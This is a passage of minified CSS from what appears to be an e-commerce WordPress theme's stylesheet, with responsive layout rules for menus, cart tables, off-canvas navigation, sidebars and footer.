.8em}.departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]:after, .departments-menu .menu-item-has-children a[data-toggle=dropdown]:after{transform: rotate(90deg)}.departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width: 100%}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu{display: none; visibility: visible; opacity: 1; width: 100%; position: static; top: 0; left: 0; margin: 1.429em 0; min-height: inherit; margin-top: 0}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu>li{min-height: inherit}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu:hover{opacity: 0; visibility: hidden}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:first-child{margin-bottom: 1.429em}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:last-child{margin-bottom: 0}.footer-widgets .row>div{margin-bottom: 5em}.footer-widgets .row>div:last-child{margin-bottom: 0}.footer-newsletter .newsletter-title{display: block; margin-right: 0}.footer-newsletter .newsletter-marketing-text{margin-left: 0; display: block; text-align: center}.footer-newsletter form{margin-top: .714em}.footer-social-icons .social-icons>li+li{margin-left: 1.786em}.woocommerce-page .page-header .woocommerce-result-count{position: relative}.woocommerce-page .page-title{margin-bottom: .8em}.shop-control-bar{text-align: center; padding: 1.071em 1.429em; margin-bottom: 2.143em}.shop-control-bar .form-electro-wc-ppp, .shop-control-bar .shop-view-switcher, .shop-control-bar .woocommerce-ordering{float: none !important}.shop-control-bar .shop-view-switcher{display: inline-block}.shop-control-bar .form-electro-wc-ppp, .shop-control-bar .woocommerce-ordering{margin-left: 0; margin-bottom: 1.071em}.shop-control-bar-bottom{text-align: center}.shop-control-bar-bottom .form-electro-wc-ppp, .shop-control-bar-bottom .woocommerce-result-count{float: none}.shop-control-bar-bottom .woocommerce-result-count{margin: .5em 0; margin-left: 0; float: none !important}.woocommerce-page .page-header .woocommerce-result-count{position: relative; top: auto; transform: none; display: inline-block}.single-product .product-images-wrapper, .single-product .summary.entry-summary{margin-bottom: 2.143em}.single-product.full-width .wc-tab{padding: 2em}.ec-tabs>li, .wc-tabs>li{display: block; margin-bottom: 1.429em}.ec-tabs>li+li, .wc-tabs>li+li{margin-left: 0}.ec-tabs>li a, .wc-tabs>li a{display: inline-block}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 0}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 0}.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 0}.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 0}table.shop_table.shop_table_responsive thead{display: none}table.shop_table.shop_table_responsive tr td{text-align: right; display: block}table.shop_table.shop_table_responsive tr td:before{content: attr(data-title) ": "; float: left; font-weight: 700}table.shop_table.shop_table_responsive tr td.product-thumbnail{display: none}table.shop_table.shop_table_responsive tr td.actions, table.shop_table.shop_table_responsive tr td.order-actions, table.shop_table.shop_table_responsive tr td.product-thumbnail{text-align: left}table.shop_table.shop_table_responsive tr td.actions:before, table.shop_table.shop_table_responsive tr td.order-actions:before, table.shop_table.shop_table_responsive tr td.product-thumbnail:before{display: none}table.shop_table.shop_table_responsive tr td.product-remove:before{display: none}table.shop_table.shop_table_responsive tr td.product-quantity .quantity{width: 100%}table.shop_table.shop_table_responsive tr td.product-quantity .input-text{max-width: 5em}table.shop_table.shop_table_responsive tr td.product-quantity .quantity.buttons_added .input-text{max-width: 8em}table.shop_table.shop_table_responsive tr.cart_item{border-bottom: 1px solid #eaeaea; display: block; padding: 10px 0}table.shop_table.shop_table_responsive tr.cart_item:first-child{padding: 0 0 10px}table.shop_table.shop_table_responsive tr.cart_item:last-child{border-bottom: none}table.shop_table.shop_table_responsive.cart tbody tr.cart_item:first-child td{padding-top: 1.029em}table.shop_table.shop_table_responsive.cart .coupon{float: none}table.shop_table.shop_table_responsive.cart button[name=update_cart], table.shop_table.shop_table_responsive.cart input[name=update_cart]{display: block; margin-bottom: 1.429em; width: 100%}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout{margin-left: 0}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout, table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout a{float: right}.cart-collaterals .cart_totals table.shop_table_responsive tbody tr th{display: none}.cart-empty{font-size: 2.143em}.checkout_coupon .form-row-first .input-text{border-top-right-radius: 1.571em; border-bottom-right-radius: 1.571em}.checkout_coupon .form-row-last .button{border-top-left-radius: 1.571em; border-bottom-left-radius: 1.571em}.form-row.form-row-first{padding-right: 0}.form-row.form-row-last{padding-left: 0}table.wishlist_table thead{display: none}table.wishlist_table tbody tr{display: block; border-bottom: 1px solid #ddd; margin-bottom: 1.429em; padding-bottom: 1.429em}table.wishlist_table tbody tr:last-child{border-bottom: none; padding-bottom: 0; margin-bottom: 0}table.wishlist_table tbody tr td{display: block; border-top: none}table.wishlist_table tbody tr td.product-thumbnail{width: 100%}table.wishlist_table tbody tr td.product-thumbnail img{margin: 0}article.post.format-link, article.post.format-quote{padding: 2.857em}.blog-list article.post .media-attachment{margin-bottom: 1.429em}.blog-list article.post.format-link, .blog-list article.post.format-quote{margin: 0 0 6.214em}.entry-meta{clear: both}.post-author-info .media .media-left{display: block; padding-right: 0}.single-post article.post .entry-header h1.entry-title .comments-link{display: none}.comment-list .comment .gravatar-wrapper, .comment-list .pingback .gravatar-wrapper, .pings-list .comment .gravatar-wrapper, .pings-list .pingback .gravatar-wrapper{display: block; padding-right: 0}.comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{display: block; width: 100%; margin-top: 20px}.comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{margin-bottom: 0}.contact-form.vc_column_container .vc_column-inner{padding-right: 1.071em}.store-info.vc_column_container .vc_column-inner{padding-left: 1.071em; padding-right: 1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner{padding-right: 1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner .inner-left-xs{padding-left: 0}.no-registration-form{margin: 0; width: 100%}.or-text{display: none}.nav-inline .nav-item{display: block; text-align: center}.nav-inline .nav-item+.nav-item, .nav-inline .nav-link+.nav-item{margin-left: 0}.sidebar .widget:last-child, .sidebar-blog .widget:last-child{margin-bottom: 0}} @media (max-width:543px){.dropdown-menu-mini-cart{width: 308px; right: -25px !important}} @media screen and (max-width:370px){.navbar-search>.input-group .search-categories.input-group-addon select{max-width: 9.313em}} @media (max-width:991px){.top-bar .nav.nav-inline{float: none; text-align: center; margin: .714em 0}.top-bar .nav.nav-inline.pull-left.flip, .top-bar .nav.nav-inline.pull-right.flip{float: none !important}.header-logo, .primary-nav{margin-bottom: 1.429em; float: none}.woocommerce-billing-fields .form-row-first, .woocommerce-billing-fields .form-row-last{width: 100%}.woocommerce-billing-fields .form-row.form-row-last{padding-left: 0}.woocommerce-billing-fields .form-row.form-row-first{padding-right: 0}.footer-newsletter .newsletter-marketing-text{margin-left: 0; display: block; text-align: center}.header-logo{text-align: center; z-index: 1; float: left}.header-logo a.header-logo-link{display: inline-block}.departments-menu>.nav-item{width: 100%; margin-right: 0; text-align: center}.navbar-search{width: 100%; margin: .714em 0}.navbar-search>.input-group{display: block}.navbar-search>.input-group .search-field.form-control, .navbar-search>.input-group table.cart .coupon .search-field.input-text, table.cart .coupon .navbar-search>.input-group .search-field.input-text{border-bottom: 1px solid #ddd; border-bottom-left-radius: 0; border-top-right-radius: 1.467em}.navbar-search>.input-group .search-categories.input-group-addon{border-bottom-left-radius: 1.467em; border-top-left-radius: 0; width: 100%; text-align: left}.navbar-search>.input-group .search-categories.input-group-addon select{padding: 0 1.75rem 0 1em}.navbar-search>.input-group .input-group-btn>.btn{padding: 1.036em 2.2em; border-top-right-radius: 0}.navbar-search>.input-group .twitter-typeahead{display: block !important}.navbar-search .form-control, .navbar-search table.cart .coupon .input-text, table.cart .coupon .navbar-search .input-text{border-radius: 1.467em}.navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius: 1.467em}.navbar-search .btn, .navbar-search button{border-radius: 1.571em}.dropdown-menu-mini-cart{right: -1.071em}.dropdown-menu-mini-cart p.buttons::after{content: ""; display: table; clear: both}.dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0 .5em 0 0; padding: .6em 1.8em}.dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin: 0 0 0 .5em}.navbar-primary{padding: 1rem}.navbar-primary .container{position: relative}.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{right: -1.071em}.departments-menu .menu-item-has-children>.dropdown-menu{display: none}.departments-menu .menu-item-has-children:focus>.dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu{opacity: 0; visibility: hidden}.departments-menu>.dropdown .departments-menu-dropdown{display: none}.navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 0}.navbar-primary .navbar-nav.navbar-compare{float: left !important; padding-left: .714em}.navbar-primary .navbar-nav.navbar-wishlist{bottom: 0; display: inline-block; left: 50%; position: absolute; text-align: center; transform: translateX(-50%)}.page-template-template-homepage-v2 #sidebar{margin-top: 5.714em !important}.features-list.columns-5 .feature, .features-list.columns-5 .feature+.feature{border-left: none}.features-list.columns-5 .feature+.feature:last-child, .features-list.columns-5 .feature:last-child{border-bottom: none}.shop-control-bar-bottom .woocommerce-result-count{float: right}.shop-control-bar .form-electro-wc-ppp{margin-left: 0}.single-product .cart{margin-bottom: 1.429em}.single-product .cart .quantity{margin-bottom: 1.429em}.single-product table.variations td, .single-product table.variations th{padding: .571em}.site-footer{padding-bottom: 60px}} @media (max-width:1199px){table.shop_table.cart .coupon{position: relative; margin-bottom: 1.429em}table.shop_table.cart .coupon .input-text{flex-grow: 1; border-right: 1px solid #ddd}table.shop_table.cart .coupon .button{width: auto; margin-left: 0; padding: 1.036em 1.134em}} @media (min-width:992px) and (max-width:1199px){.departments-menu>.nav-item{width: 25%}.navbar-search{width: 50%}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 1.429em}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 1.786em}} @media (min-width:544px) and (max-width:991px){.header-logo, .header-support-info, .primary-nav{width: 100%; text-align: center; display: inline-block}.handheld-header .header-logo, .handheld-header .header-support-info, .handheld-header .primary-nav{width: inherit}.handheld-header .handheld-navigation-wrapper{float: right}.handheld-navigation{width: 50%; left: -50%}.header-support-info{float: none}.header-support-info .media-body, .header-support-info .media-left, .header-support-info .media-right{display: inline-block}.header-support-info .media-body{width: auto}.header-support-info .media-left{padding-right: 10px; padding-left: 0}.primary-nav{float: left}.primary-nav .nav-inline>.menu-item{display: inline-block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item>a{display: block; padding: .6em .8em}.header-support-info .media{width: 50%; display: inline-block}.product_list_widget .product-title{margin-left: 95px}.electro_posts_carousel_widget .section-posts-carousel .post-item{padding-right: 6px; padding-left: 6px}#sidebar>aside{width: 50%; float: left; padding-right: 8px; padding-left: 8px}#sidebar>aside:last-child{clear: both}.extended .single-product-wrapper .product-images-wrapper, .extended .single-product-wrapper .summary.entry-summary{width: 50%}.extended .single-product-wrapper .product-actions-wrapper{width: 100%; margin-top: 60px}.single-product.full-width .single-product-wrapper{margin-bottom: 5.429em}#primary #tab-description .electro-description .layout tr td:last-child img{left: 60px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 60px; width: 100%}} @media (min-width:768px) and (max-width:1199px){.extended .single-product-wrapper>.product-actions-wrapper .product-actions{padding: 1.071em 1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{width: auto}.extended.full-width #primary #tab-description .electro-description .layout{margin-bottom: 80px}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 57px}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 57px}.shop-control-bar .woocommerce-ordering{float: right}.shop-control-bar .form-electro-wc-ppp{float: left; clear: both; margin-top: 1.429em}.navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 1.714em}li.product .price{font-size: 1.286em}li.product .added_to_cart{position: relative}} .secondary-nav{line-height: 3.214em} .home-v1-slider, .home-v2-slider{margin-bottom: 2.143em} li.product .product-inner{padding: 1.429em 1.714em 1em 1.714em} .footer-widgets{margin-bottom: 3.2145em} .footer-newsletter .input-group-btn .btn, .footer-newsletter .input-group-btn button{padding: .54em 2.134em} .footer-newsletter input[type=email], .footer-newsletter input[type=text]{padding: .734em 2em} .footer-newsletter{padding: .55em 0} .footer-newsletter .row{display: flex; align-items: center} .footer-newsletter form{margin-top: 0} .footer-newsletter .newsletter-title{font-size: 1.429em} .footer-bottom-widgets ul>li+li{margin-top: .4em} .footer-bottom-widgets .widget-title{margin-bottom: 1.6em} .footer-logo{margin-bottom: 1.55em} .footer-call-us{margin-bottom: 1em} .footer-address{margin-bottom: 1.2em} .footer-bottom-widgets{padding: 3em 0 3em 0;} .copyright-bar{padding: .1em 0} .brands-carousel{} .primary-nav .nav-inline>.menu-item>a{font-size: 1em} .navbar-mini-cart .cart-items-count{left: 10px; bottom: -1px} .departments-menu .departments-menu-dropdown{top: 110%} .departments-menu>.nav-item .nav-link{padding-left: 1.7em; font-size: 1em; line-height: 2.5em} .navbar-nav .nav-link{padding-top: .1rem; padding-bottom: .1rem} .header-logo-link svg{width: 145px} .header-support-info{line-height: 1.429em} .header-support-info .media-body{vertical-align: middle} .navbar-search .btn, .navbar-search .form-control, .navbar-search>.input-group .input-group-btn, .navbar-search>.input-group .search-categories{height: 41px} .navbar-search .btn, .navbar-search button{padding: .3em 1.4em .3em} .navbar-search .form-control{padding: .3em 2.134em} .departments-menu .dropdown-menu>.menu-item>a{padding-top: .465em; padding-bottom: .465em} .home-v2-slider{margin-bottom: 1.357em} .navbar-mini-cart .cart-items-total-price{padding-left: 1.25em} .navbar-primary .navbar-nav>.menu-item>a{font-size: 1em} .home-v3-slider{margin-bottom: 1.643em} .features-list{margin-bottom: 2.929em} .features-list .feature{padding-top: 1.357em; padding-bottom: .929em} .features-list .media-left i{font-size: 3.071em} .features-list .media-body{font-size: 1em; line-height: 1.25} .home-v5-product-cards-carousel .product-cards-carousel{overflow: hidden; padding: .857em 0} .widget_layered_nav ul li>a, .widget_layered_nav ul li>span, .widget_product_categories ul li>a, .widget_product_categories ul li>span{padding: .4em 0} .sidebar-blog .widget, .sidebar>.widget{margin-bottom: 3.3em} .product_list_widget>li{margin-bottom: 1.35em} .electro_posts_carousel_widget .post-item .post-content .post-name{font-size: 1em} .sidebar .widget-title+ul .cat-item>a, .sidebar .widget-title+ul .menu-item>a, .sidebar .widget-title+ul .page_item>a, .sidebar .widget-title+ul li>a:only-child, .sidebar ul.menu .cat-item>a, .sidebar ul.menu .menu-item>a, .sidebar ul.menu .page_item>a, .sidebar ul.menu li>a:only-child, .sidebar-blog .widget-title+ul .cat-item>a, .sidebar-blog .widget-title+ul .menu-item>a, .sidebar-blog .widget-title+ul .page_item>a, .sidebar-blog .widget-title+ul li>a:only-child, .sidebar-blog ul.menu .cat-item>a, .sidebar-blog ul.menu .menu-item>a, .sidebar-blog ul.menu .page_item>a, .sidebar-blog ul.menu li>a:only-child{padding: .35em 0} .widget_electro_products_filter .widget .widget-title{margin-bottom: .8em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown, .widget_product_categories .product_cat>span{padding: 1.06em 2em} .widget_product_categories .product_cat>ul{padding: .5em .929em .5em} .widget_product_categories .category-single .show-all-cat{padding: 0} .widget_product_categories ul li .children li{border-top: none} .sidebar-blog .widget-title, .sidebar>.widget>.widget-title{font-size: 1.286em; line-height: 1em; margin-bottom: 1.75em} .sidebar .widget.widget_electro_products_filter>.widget-title{margin-bottom: 1.95em} .widget_electro_products_filter .widget_layered_nav ul li>a{padding: 0} .electro-wc-wppp-select, .woocommerce-ordering .orderby{border-radius: 1.429em} .electro-wc-wppp-select.c-select, .woocommerce-ordering .orderby{padding: .26rem 1.75rem .26rem .75rem} .shop-control-bar{padding: .2em 1.429em} .shop-control-bar .form-electro-wc-ppp, .shop-control-bar .woocommerce-ordering{padding: 3px 0} .woocommerce-page .page-header{margin-bottom: 1em} .sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons{display: flex; justify-content: space-between} .sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons a{padding: 12px 20px; line-height: 1} .off-canvas-navigation{background-color: #333; position: fixed; top: 0; left: -250px; width: 250px; height: 100vh; transition: all .2s; z-index: 10000; overflow: hidden; overflow-y: auto} .off-canvas-navigation .nav-title, .off-canvas-navigation .widget-title, .off-canvas-navigation .widgettitle{color: #fff; padding: 0} .off-canvas-navigation .nav-title a, .off-canvas-navigation .widget-title a, .off-canvas-navigation .widgettitle a{color: #fff; padding: 0 1.387em} .off-canvas-navigation .nav-divider, .off-canvas-navigation .nav-subtext, .off-canvas-navigation .nav-text{display: none} .off-canvas-navigation .yamm .yamm-content{padding: 0} .off-canvas-navigation .yamm .yamm-content .kc-wrap-columns, .off-canvas-navigation .yamm .yamm-content .vc_row{margin: 0} .off-canvas-navigation .yamm .yamm-content .kc_column, .off-canvas-navigation .yamm .yamm-content .wpb_column{width: 100%} .off-canvas-navigation .yamm .yamm-content .kc_column, .off-canvas-navigation .yamm .yamm-content .vc_column-inner{padding: 0} .off-canvas-navigation .yamm .yamm-content, .off-canvas-navigation ul{list-style: none; margin: 0; padding: 0; flex-direction: column} .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children .dropdown-toggle::after, .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after, .off-canvas-navigation ul li.menu-item-has-children .dropdown-toggle::after, .off-canvas-navigation ul li.menu-item-has-children>a::after{content: "\62"; transform: rotate(90deg); margin-left: auto} .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle::after, .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after, .off-canvas-navigation ul li .dropdown-toggle::after, .off-canvas-navigation ul li.menu-item-has-children>a::after{width: auto; height: auto; margin: 0; border: none; font-family: font-electro; color: rgba(255, 255, 255, .7); display: block} .off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation .yamm .yamm-content li.nav-title, .off-canvas-navigation .yamm .yamm-content li>a, .off-canvas-navigation ul li a, .off-canvas-navigation ul li.nav-title, .off-canvas-navigation ul li>a{padding: 0 1.387em; line-height: 3em; border-bottom: 1px solid #262626; text-decoration: none} .off-canvas-navigation .yamm .yamm-content li a:hover, .off-canvas-navigation .yamm .yamm-content li.nav-title:hover, .off-canvas-navigation .yamm .yamm-content li>a:hover, .off-canvas-navigation ul li a:hover, .off-canvas-navigation ul li.nav-title:hover, .off-canvas-navigation ul li>a:hover{text-decoration: none} .off-canvas-navigation .yamm .yamm-content li .nav-title, .off-canvas-navigation .yamm .yamm-content li .nav-title a, .off-canvas-navigation ul li .nav-title, .off-canvas-navigation ul li .nav-title a{font-size: 1em} .off-canvas-navigation .yamm .yamm-content li.nav-title a, .off-canvas-navigation ul li.nav-title a{padding: 0; border-width: 0; color: #fff} .off-canvas-navigation .yamm .yamm-content li.nav-title a:hover, .off-canvas-navigation ul li.nav-title a:hover{background-color: transparent; box-shadow: none; font-weight: 700} .off-canvas-navigation .yamm .yamm-content li .nav-title a, .off-canvas-navigation ul li .nav-title a{padding: 0; border-bottom: 0} .off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation ul li a{display: flex; align-items: center; color: rgba(255, 255, 255, .7)} @media (max-width:767.98px){.off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation ul li a{flex-wrap: wrap}.off-canvas-navigation .yamm .yamm-content li a .nav-subtext, .off-canvas-navigation ul li a .nav-subtext{width: 100%; margin-bottom: 14px}} .off-canvas-navigation .yamm .yamm-content li a:focus, .off-canvas-navigation .yamm .yamm-content li a:hover, .off-canvas-navigation ul li a:focus, .off-canvas-navigation ul li a:hover{background-color: #b3b3b3; box-shadow: inset -2px 0 4px -1px rgba(0, 0, 0, .6)} .off-canvas-navigation .yamm .yamm-content li a i, .off-canvas-navigation ul li a i{margin-right: 10px} .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:focus, .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:hover, .off-canvas-navigation .yamm .yamm-content li .nav-title a:focus, .off-canvas-navigation .yamm .yamm-content li .nav-title a:hover, .off-canvas-navigation ul li .dropdown-toggle:focus, .off-canvas-navigation ul li .dropdown-toggle:hover, .off-canvas-navigation ul li .nav-title a:focus, .off-canvas-navigation ul li .nav-title a:hover{background-color: transparent; box-shadow: none} .off-canvas-navigation .yamm .yamm-content li ul, .off-canvas-navigation ul li ul{border-radius: 0} .off-canvas-navigation .yamm .yamm-content li ul::after, .off-canvas-navigation .yamm .yamm-content li ul::before, .off-canvas-navigation ul li ul::after, .off-canvas-navigation ul li ul::before{display: none; bottom: 100%; right: 20px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(72, 72, 72, 0); border-bottom-color: #090b0c; border-width: 7px; margin-left: -7px} .off-canvas-navigation .yamm .yamm-content .bg-yamm-content, .off-canvas-navigation ul .bg-yamm-content{display: none} .off-canvas-navigation .yamm .yamm-content .dropdown-menu, .off-canvas-navigation ul .dropdown-menu{position: relative; background-color: #090b0c; width: 100%; transition: all .3s ease; border: none} .off-canvas-navigation-wrapper .navbar-toggler, .off-canvas-navigation-wrapper button, .off-canvas-navigation-wrapper.toggled .navbar-toggler, .off-canvas-navigation-wrapper.toggled button{color: #000; border: none} .off-canvas-navigation-wrapper .navbar-toggler:active, .off-canvas-navigation-wrapper .navbar-toggler:focus, .off-canvas-navigation-wrapper .navbar-toggler:hover, .off-canvas-navigation-wrapper button:active, .off-canvas-navigation-wrapper button:focus, .off-canvas-navigation-wrapper button:hover, .off-canvas-navigation-wrapper.toggled .navbar-toggler:active, .off-canvas-navigation-wrapper.toggled .navbar-toggler:focus, .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover, .off-canvas-navigation-wrapper.toggled button:active, .off-canvas-navigation-wrapper.toggled button:focus, .off-canvas-navigation-wrapper.toggled button:hover{background-color: transparent; border: none; color: #000} .off-canvas-navigation-wrapper .navbar-toggler .ec-menu, .off-canvas-navigation-wrapper button .ec-menu, .off-canvas-navigation-wrapper.toggled .navbar-toggler .ec-menu, .off-canvas-navigation-wrapper.toggled button .ec-menu{-webkit-font-smoothing: none !important} .off-canvas-navigation.light{background-color: #fdfcfc; border-right: 1px solid #ebebeb} .off-canvas-navigation.light .yamm .yamm-content li.nav-title, .off-canvas-navigation.light ul li.nav-title{border-color: #ebebeb; color: #000} .off-canvas-navigation.light .yamm .yamm-content li a, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a, .off-canvas-navigation.light ul li a, .off-canvas-navigation.light ul li.nav-title a{color: #000; border-color: #ebebeb} .off-canvas-navigation.light .yamm .yamm-content li a:focus, .off-canvas-navigation.light .yamm .yamm-content li a:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a:hover, .off-canvas-navigation.light ul li a:focus, .off-canvas-navigation.light ul li a:hover, .off-canvas-navigation.light ul li.nav-title a:focus, .off-canvas-navigation.light ul li.nav-title a:hover{background-color: #ebebeb; box-shadow: none} .off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:focus, .off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:hover, .off-canvas-navigation.light .yamm .yamm-content li .nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li .nav-title a:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:hover, .off-canvas-navigation.light ul li .dropdown-toggle:focus, .off-canvas-navigation.light ul li .dropdown-toggle:hover, .off-canvas-navigation.light ul li .nav-title a:focus, .off-canvas-navigation.light ul li .nav-title a:hover, .off-canvas-navigation.light ul li.nav-title .dropdown-toggle:focus, .off-canvas-navigation.light ul li.nav-title .dropdown-toggle:hover, .off-canvas-navigation.light ul li.nav-title .nav-title a:focus, .off-canvas-navigation.light ul li.nav-title .nav-title a:hover{background-color: transparent; box-shadow: none} .off-canvas-navigation.light ul li .dropdown-toggle::after, .off-canvas-navigation.light ul li.menu-item-has-children>a::after{color: #000} .off-canvas-navigation.light ul .dropdown-menu{background-color: #f6f4f4} .off-canvas-navigation.light ul li ul::after, .off-canvas-navigation.light ul li ul::before{display: none; border-bottom-color: #f6f4f4} .off-canvas-bg-opacity .site-content::before{background: rgba(37, 41, 51, .2); content: " "; position: absolute; top: 0; bottom: 0; right: 0; left: 0; z-index: 999999} .off-canvas-bg-opacity .site-header .animated, .off-canvas-bg-opacity .site-header.animated{animation-fill-mode: none} .off-canvas-bg-opacity .site-header .faster, .off-canvas-bg-opacity .site-header.faster{animation-duration: 0s !important} @media (min-width:1200px){.off-canvas-hide-in-desktop{display: none}} .off-canvas-wrapper{width: 100%; overflow-x: hidden; position: relative; backface-visibility: hidden; -webkit-overflow-scrolling: auto} .off-canvas-wrapper #page{overflow: hidden} .off-canvas-wrapper #page.off-canvas-bg-opacity{overflow: visible} .off-canvas-active{overflow: hidden} .off-canvas-cart{position: fixed; top: 0; bottom: 0; width: 290px; z-index: 9999; overflow: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch; background-color: #fff; transition: transform .25s ease; right: 0; left: auto; transform: translate3d(290px, 0, 0); padding: 0} @media (min-width:1200px){.off-canvas-cart{right: -15px}} @media (min-width:450px){.off-canvas-cart{width: 420px; transform: translate3d(450px, 0, 0)}} .off-canvas-cart .dropdown-menu-mini-cart{padding: 0; width: auto; border-width: 0; box-shadow: none} .off-canvas-cart .dropdown-menu-mini-cart .mini_cart_item{padding: 12px 28px 12px 20px} @media (max-width:991.98px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward, .off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin: 0}} .off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0 0 15px} @media (min-width:768px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0}} .off-canvas-cart .woocommerce-mini-cart .woocommerce-mini-cart-item:last-child{margin-bottom: 0} .off-canvas-cart .woocommerce-mini-cart__total{padding: 1em 25px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__total{padding: 1em 30px}} .off-canvas-cart .woocommerce-mini-cart__buttons{padding: 0 25px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons{padding: 6px 30px 10px; display: flex; justify-content: space-between}} .off-canvas-cart .woocommerce-mini-cart__buttons .button{display: block; margin: 0 0 15px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons .button{margin: 0; width: 48%}} .off-canvas-cart .woocommerce-mini-cart__buttons .checkout{margin-bottom: 0} .off-canvas-cart .woocommerce-mini-cart__empty-message{padding: 20px; text-align: center} .off-canvas-cart.active{transform: none} .off-canvas-cart.active~.electro-overlay{opacity: 1; visibility: visible; transition: opacity .25s ease, visibility 0s ease} .off-canvas-cart__header{display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 20px; border-bottom: 1px solid; border-color: rgba(129, 129, 129, .2)} .off-canvas-cart__header .section-title{margin: 0; font-size: 16px; font-weight: 700} .off-canvas-cart__header .electro-close-icon{display: block; position: relative; height: 20px; width: 20px; top: 0; right: 0} .off-canvas-cart__header .electro-close-icon::after, .off-canvas-cart__header .electro-close-icon::before{width: 16px; height: 2px; right: auto} .electro-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1002; opacity: 0; visibility: hidden; transition: opacity .25s ease, visibility 0s ease .25s; background-color: rgba(0, 0, 0, .7)} .electro-close-icon{display: none; position: absolute; top: 5px; right: 5px; font-size: 0; height: 100px; width: 100px; z-index: 200; cursor: pointer} .electro-close-icon::after, .electro-close-icon::before{content: " "; width: 40px; height: 3px; position: absolute; right: 50%; top: 50%; margin-top: -2px; margin-right: -20px; display: inline-block; background-color: #2d2a2a} .electro-close-icon::before{transform: rotate(45deg); transition: background-color .25s ease, transform .25s ease, -webkit-transform .25s ease} .electro-close-icon::after{transform: rotate(-45deg); transition: background-color .25s ease, transform .25s ease} .electro-close-icon:focus::before, .electro-close-icon:hover::before{transform: rotate(0)} .electro-close-icon:focus::after, .electro-close-icon:hover::after{transform: rotate(0)} .faster{animation-duration: .25s !important} .nav{display: flex; flex-wrap: nowrap; padding-left: 0; margin-bottom: 0; list-style: none} .nav-link{display: block; padding: .5rem 1rem} .nav-link:focus, .nav-link:hover{text-decoration: none} .nav-link.disabled{color: #6c757d} .off-canvas-navigation .nav{flex-wrap: wrap} .woocommerce-breadcrumb{margin-bottom: 1.6em;} .woocommerce-breadcrumb a{color: #333e48; display: inline-block} .woocommerce-breadcrumb a:focus, .woocommerce-breadcrumb a:hover{color: #333e48; text-decoration: none} .woocommerce-breadcrumb span.delimiter{margin: 0 1.429em} .woocommerce-breadcrumb span.delimiter+a{padding: .465em .929em; background-color: #f5f5f5; border-radius: .357em} .woocommerce-breadcrumb span.delimiter+a:focus, .woocommerce-breadcrumb span.delimiter+a:hover{background-color: #e8e8e8} .ec-backup.no-breadcrumb #content, .ec-backup.page.no-breadcrumb .entry-header, .home.blog #content, .home.page .entry-header{margin-top: 3.571em} 